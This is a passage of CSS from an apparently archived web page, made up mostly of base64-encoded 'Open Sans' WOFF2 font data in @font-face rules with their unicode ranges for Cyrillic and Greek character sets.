DyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU1788tNm+a6KKRNXsdS5tX8LX2qn0o17R8ZzfT6PPNRtW4FFfjCJusjdrxHqqlfla7RdbFS1ZmJxcDdAux04ScYp0BzWtiY\/JtsLYR\/RiXaI5iRrRHRhUBZWLvYaz9QyFv6LTzt\/3EXtmEndODw7U5tlYCmRH4LuKEYZ2ysFsc1g6uEoXF+KrATa+hN3xwBH+85CTKP\/2NvgUznRNFmt4Y+xwj3NiYdSU97WbD0ENJcKs+uX4YHJ5Knpp1vcSlad93PoF5f3yt\/ZxZ24uZZDJqMgEj62ZpWcdJwD3YYQXS89FCCdU\/T+8jdP3KzvjeBJZDIKnd6rv0XVQ3SzqFtaUx6\/vvvC4LrpkRSeazzZmhxdUhfboeY2V94M72kzkJRy7DIxFft0p\/j6CQxNj0lLTYAvL+GK9Yx6qBqrHWgsWn473F4zNrBCgWrvWC56fs0XrlY05BLpmfrfd1KppxL2y90qN8LpfYf+w5QyijOuHi0bQloS02S4AdFoUbcOF0+JV3OeL0j2JJE01TI0Swzk+LMdNdMPaq\/u3ezLuMvIK8icSnwZYXzGhL\/FvsVt3pwWtNj6bHXtHridXNDt7E3MlrW8HW8jPkksUnI\/08tG9J12IL0qe6m29Vf\/ShUMdJYJXcTZ4O8pjMYS1A07RcpW1CltnpcCu9q\/o29qaOz5JuaLbQD8fpqRVFty5tLRu5tpBbyT8gVzyuBrK5z42hDP8zDAWk2wkeL4I5by3cDo3vjONmZttn9WbGTWacjmdPv9xv38e\/vGdoVu5bwrjdLA5lSIzepiyiX4r\/bw0afVDP0CF35yoKs3Zyn28Wry7ulGZEtCTnRvegE6xc4gKtf9lm7\/[base64]\/+ql5BTk3yfM7RgCx2ENPXr55V5wl3\/s7Cwpye6\/e37KKv6l+RxObFto837Pfr59fMkrcEmvYuB1kpHj2cNISH0ZWW4veYmNZ3OXyYQN3q+X09uWIMve9OlyFs0iXQgC\/sPwJ\/uXqRdGXfCz6SfHb\/q5FmijXaC5Xfxe7fwPFdBztYFpuJQQWH7WPWq\/ffUAjEO9Qb94ealpe9UvyY9YkNWMoS42zfGvCpUz\/[base64]\/zvRnBBIkgqKoXeqwlVSAT0v11EWd34luMqTsfcWDVNSbJjlPxAW1tXVCWa6eXrVUf77UADZT2Dq3nDAvx0BEaYsGEueD50EieBB8ABL13EFiNZE6aK2kpzUcOAwO+xaFK7v6w39KqfwVedr+9LsQDPXlpxz8n\/Bo4+gvMVmkeezR5K2NCUHXQQHGkm73\/eRIFecxoZsbtnariWBiNhEcIgyBQ3UYEWViyeSWR4duqPlDkAgehVr26se1D3WV1aOMBYpfDVGJHkdAAu3L6ItuA+BAA5R6xUMeIDRN+8a9a3AyTW\/nUU0d+Oz6061h7yI25Rk2r0TnBq0wPWEjtzTk6v3a2o4H1OV7RNAcW3lxw7iGSUKHPK+4lJlEbM7t2q2bXesHTJy\/C9OMfA8vjxTXcoyb8PULuDJGvpLHzdEhzkFkoTp\/F7WpJaRS+1R+WJuiI8CpLMIrr44PwMB5gbd3Hv7k4v0GOwCJ4LyC8N7vX8tPAU20Asc6ZbOlsfzBxhrlcUsL5bHT62n9pSTprOarlcyu\/jdEkCHKaTcuwh2P+mTEhTn+4IDLLdNNpTmvNsPdqB9Zl6SelpJMeeat63M6g6GXhX\/wKgoIC6n\/dm6A5WgWFGGi2jtb+anqhUjoWGff9YJK\/TISDs9lAEn\/sj5XW2vfXzcMUWXvm+rCuUJ5jnIzbB7XXBtfh30UtTVlI9wBNuaqww9pb\/PBtwM6gc78xexwCjsSGfJMdqmxhkI1kgnggPUASIi7AmJ0ghio1rsVm929rYS1uHdwDyQemIGq90aQ+HkoPyzSpAowjGlE+10o75c8y2qNGau25oGy\/JbhZu3ru++36+MdL3h52CeQSPYxHp5OMW7Ps4Gfv6icsTHUWcTZVg8NOe8UF+J\/hsuvgbuhp1wCen8MDDczNwfl0pMNkNXIQHogqhqlJUfKHtZ3SYkAI8RSRaRmifT3gc7bQr5Q+dzTfW8C6WZSKNUwlfE1UJALogKcAADMA6DK4mxgWOMROO\/nADKvEPNuNU5ppcVm+34B4DEpBuOT4tjCOpR4FwfscVSeYpywxQXfYsGDMkJy7ohDNiIq8xNecMN7ZUeNhdUDtIud1OMxwqsyFSE55eP\/[base64]\/nZBpBhXu8WIMUQARKVRVjqxUMhR8eiiQQVQyRovgRlkhVoMolkhj8WwFX4t1idtZsbJXv58HKnnmS+9z54\/7WrS\/TKAIJDclSl6KtoSiGDQA3u7+7bRxfIeXto6qOPhjvQ2vLRcDnpSE+C7HYlkCt0e\/aygu0RkQJlp43SYOEcQLh\/G9b7d8jAR+vlM6lxtXADxENxGcvEBZe1wVWjaNXoOA4FekpZpmdDUAReUcqWr6xVWhttaFShrFE1UfSR1sUMVgo8kQGTk0fq4L0JFpWZIbujec\/BYS7d6H0RRjCJZjjzBzp6Q8W6N8bGUrLNU1dhQBsdFrA8oVrj8hFykxskC3a3cgeDCUUtikoCPX0uzwzG2AIWxinQoxCsc02rDuEd6uGPKCrDuhkTwDoaevEy3eA8H+icMyGPg8BhlIIiKKMQPTskbiVUIprhjpKe90zWxAA2J+2JLSrSmcCP9G31TygG+6WCy\/5fcvHJn01y9vHmZrdrHl+8VDrePKBjhN5l06vZb5gZOtxbbJGPRpe05iKInXFdbE4ZtkJTa4HZLYw1LLF70CHg8bDEqZYFrJ0G1Za8OFiVFgIAKVWH7L4na1Fyyf+mk0o3dYwxe7\/bz3Xaxvy6KWA2cOC8hD29mzxCduD2uzAXI1Ss57XhbOWvxt9Fcs6fmm\/nZxRBpG9IZfEHOE5bWG6HL\/nuQjbqZ0a0RaslacylXR5TgjP28GalzKh87KTEmjf0tcgCOC+UIbeNfPAgcP8hP4nuI+xYSA3auhPsDJe7f2FmZ\/xpjgKt9iW7w700m6fqfWa4uWkc6fR0mfe0GWOKD2qSdEqXhPbWUtrPyAWAe8JpWojc9e8Ld57h9A7RENM1QSlDyyZFpncPicA6o68M+qtkfNCDqiAFNLK3Uvg77XMri1fTXuf89q7cOFcmfOfdVPdv1bceOT9fnytNr\/VhLSMQ3N\/[base64]\/bIuoaXL0\/aeEmh8rqGcduFLaziorVYZi++DoZSpszSLGDch+6CQowOSe+4fqyvVYdIwIEopuC0I282h8XvRvPEpgBawKk3dPcAnx\/5UTVnOqf1+1aa10zLWrLPMDAGhoM\/[base64]\/FKpeTy15E4IDecjyxUuNNFJKWL9pRis9pipGWG6XEZlAE0s6QZk\/ZFUQZ6aHXaKrVvTyN+ehs+f5aiHDeiSDd93eizUXB\/JBHm8DvxOE1xAXEOMNLTWzqOx3HjeIwpHTaSxGkj9v3u9fU0AjpLakOCfaXqYnZBDzWCtlPTLZp5CBYDQ5HsxjbEt7UuJSOIBJc7Kl7pfDOOWW79ap89r+fbx9Y35Hw664jn8xx2HPocaJfjVHYLP3x+\/57GKfhyjyJiskkKhkRZUnedBGDjduxwoIY807sMiWDtIVBpRynqYK4S8EKuo0+tApQggG0Q3Ii49MDNqp8qNtBa00SqqXN3BUrEQWzt9nMIcO7gY64evBuKOZiQk\/Kbi7pXWqmAUWzoX0cs+fuVmwDKkCLP2uGlazGq7zxk0Se8DHpWxpqN9Yu8u\/[base64]\/ce7snh0Vkqu7Fi52uzbzx5s2T27jZt7E9sIwynsbLiIxOzjjePsHa4TnvF1TBYz\/I2qVnyBBVUiKV1pDXAWl\/kBb1WzuJjigC1qav\/5anGxOO5713g1HwBGxzM5GbCh1U2Nv0etM08WaSNDyQujssbuduJS3z7ZIYkxrH6mdjfML9oQUJGyXihxRITbt8fX8Mu9yqodc8FDBIhWi8j2p6XfFstbBStFHBdRL3HgKgsWjZu\/2L8E2EJfw5\/6gG6pnZWyL1sCWdA9b651vv\/ylb61TOcJzPtb79xgzOvvPuaXyxi2+MuPPjbty94d9485E3WvGo3Eos1jxFL4PAOxTOLStYd2hGlBLoy+9MNe\/\/+YUl6KF3NqGh3ZKPeqmS7lzyPrO2HMUMzZWDrghmSKwEeX9HDg49B5+\/Lm9Qyuo6anJm6ilGI06ADD0YTNe5FKbuYGd\/6tUVggCQNehN2FQECgDU7r98129PPv2fZw\/N0X\/TRv+am\/Ef5MLD37VTw+9\/EgAG\/fc+Nv\/b\/z8C\/l2gbsZAdBaD\/TwRtcgUpkQAcq23QK4GTPNwSyQd+BpmVupUvVgY2GjVVYGcVxR9agSKsZQbtS6WZUgiw0GZg8eprh5a5mu6y2p8cDSqgkIVbRbtLSLRQVDqMK0xwz8G4pLPESLrspDFUNETYiC1uR\/tp\/UDmQ1krdNrkJdi\/RJZGM+YAsL2iXVIMv8BOOZW5PRCr9UACFAF1AQEsCAHqCSzsxxVDK2Z1zX8IE5FKNbrDTe5ONaCtS6OltoldYdLKqS7RIEqQ90Ent6DjfUfvIXo\/qiX6gQKAt4lgWnQDzAPmC1dRlFHafYf4kwVM8TP3aa+wuiuqJxZjHqo22w0Yx5xKMBWj0MVB6bkPx\/65AumFswvtwSDRC8CVRzoQA7AVLSuC5OtXVOFqUa2zAamAkgqoy0RIggkI2M+FHavueFv5CGGOxGAAhIaeEISH\/8DAoXegLVOjO2Lw7L\/AvqDPvH9qax3+wvmlPYXTbvbP2LEm\/5RrEahrHZe4IUJqVzC4FcFCSTv95PAY8cAMWJdEU\/[base64]\/v78u9w7xbb1X7x7LKiovwg0bFGG8Y5T1gYGlB1qDRJaWPjMsAV5JjtMwfZuBSQNIuxcVlAUprF2LhsICnNYmzF1CxrJpHzAJPSLMbG5QJJaRZj4\/KApDRLRZVg3FTWGElpFmPjJrRCFbnTaG5Rh2W934\/\/TzePAf7\/nPbNif+FaXZo2W79Q2NJqn9zVIlnfpUO0D9OKDVmM5i0p2pC\/cUk5CZPTD6ZFE5bhalTVnHKMtWpwpxkq8UZe7R\/s+nE2rHC5rHu1+tP+ot9dgQEWyy+Q034VjghPBGEk+bo1O8m8OK0PV6U7aHioJ2HnC0V8UEudzZHp3I\/SNTUNv8QpUBsKBL7NXKHPCF\/U4tANQQR6MGjsN3SNKsX20wsJs4tIHyIaqt11RvzGKXPiT2\/4IQAD9z37t8n5QkL97YcZBOu1FfeShPhECm7Fy5o2uKFi5e05nJRuyB3aH5pN7IIAA==) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAkoABEAAAAAD5AAAAjOAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBIgmPNBEQCoJggkULEAABNgIkAxwEIAWDWgdHDIIJGzwOUdTuTQoC8qMwbk9KqknOTably7T0VAuSEZLMQsC\/l81LXDMnFsBB3PZo\/VnY\/b+c2szIBHKBFBh1Km9iKDkFHoMUe1Uw6WXkLEgOPGcZvUBKs6\/XvZz6tej21OsC82n3GqLJ3cuvJRI4979rmc2fTFERKUBZYatsjfnJLP1ZwqwqAEwZhOk+X6MRJRyCOnX+7D2XKXJVXy0ix5KprJljvqyrlFAD3u0GCMAFIEkagoxABaHAKc\/dvGgu9CMA0aVNn24YyN2yskNcQAV1kVoCEX50lXyZgnw2JMlZ02RVGSmUTGpLVFa9HDKvBn8DLdzuw5hZk4SFWA6gVFZ3ABYyIJC9zVWwSIGEgM6IY30feLRrA6M0H\/ypuXCyvgfVt5F\/Uirjw0w43kGdbfcRfcd5\/5vjeG8f63hj3xg7\/[base64]\/5mXAg20MyqKo9hl\/SX3SfAsY9A093asUC9uOxKqsuxbQU+bE4xWkuTLHbfDx1EjezyZR+1Cco4pqwBSRNdxehKafrNUVV7WKhASlWCwyjKmgVhKoQDtEV538bWqV+4Yp3fiSjvpNPLLJF9xoBkmsXC56ke94zkMnDNKvB9AM\/bSsW9CUosJoO+SVmtlPCS0brv2AIajKj3n8AO+zvv3RpLgvhI5tZQKqA20KVT6QYzHA8z2DU8BzPHa0P+4zKzPMTCe823aGAmgJw5p7LqwoY522QnQE+al\/8EUbbhI2teQEEFR24MbGmn2LqYUXNWO2raTAGQbgKIY5DqkpE7+qIo\/61A4YtMTN6gvIi4nvyNhAnLP1K9mYrfegESDhMXRazIzwIaA09WV8BvurCsA\/UvSFrbmMypP5XVOZtyNAje2zrXArS2BUKwSyE4q2IkoRAdgx78im6tkH9rXipnswGeoQZcw9Sp850pz7znsE2GPZpsQD1fFHo7QrgNTfK3Txr1f29e3qCrrPDK7XsXAJ72G2wiVXyVzrWrq90RCR7xMmwqQrIWehwuvU7q53qnnNo6kPAZN03XkKl9e\/[base64]\/UVNW8IGEu9CDM7HryX9WMREK0BqBC38cMZRWniWzqHGW6BTI02z+f8dg4NjsIkWGPRYo953F4+oqiHlQfEAhuQic1uhT6BT1DFZ\/jZls\/xs52euCQjRJ\/[base64]\/iYhBIQY0sViLNKiHZKP6WFWLgV8Bb8A2OHQKpNwGXg5HmhMhnojtcVT\/47rwJ2\/ngDT\/65iDASEWIkCTvWpUEIoXAPKQoJHPbOaSDRsYgIQqTn+UQJJBLR9IOZ++W5dDT14OM\/Jc7\/Ij3xa3Lt5\/se\/zy++uXtI3wR8z578NO5OProWjPWf2wOfcRQE799IyPWu5Hw3VEF1X60wsKBLwb6Nntyv1XbmcdzWk4a2FpNqKW0mV6\/3LrMv+jPX39GlS31I\/LLV\/gjSpvByvi8bcrA\/ZtK1+i3OXLWv+\/qv45XHlA6zudJrdchVVskZOeEURLFB6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  